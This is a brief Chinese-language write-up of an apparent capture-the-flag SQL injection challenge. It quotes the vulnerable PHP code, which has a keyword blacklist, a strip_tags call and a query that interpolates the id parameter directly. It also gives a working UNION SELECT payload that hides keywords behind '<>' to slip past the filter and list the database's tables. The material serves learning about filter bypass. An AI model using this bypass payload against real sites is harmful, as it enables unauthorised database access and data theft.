 103.238.227.13:10087/?id=2%20u<>nion%20s<>elect%201,group_concat(t<>able_name)%20fr<>om%20info<>rmation_schema.t<>ables%20where%20t<>able_schema=database()%20%23
SQL注入测试
访问参数为：?id=x
查找表为key的数据表，id=1值hash字段值
以下为其中一段代码：
//过滤sql
$array = array('table','union','and','or','load_file','create','delete','select','update','sleep','alter','drop','truncate','from','max','min','order','limit'
foreach ($array as $value)
{
if (substr_count($id, $value) > 0)
{
exit('包含敏感关键字！'.$value);
}
}
//xss过滤
$id = strip_tags($id);
$query = "SELECT * FROM temp WHERE id={$id} LIMIT 1";
当前结果：
id 1
title hash,key,temp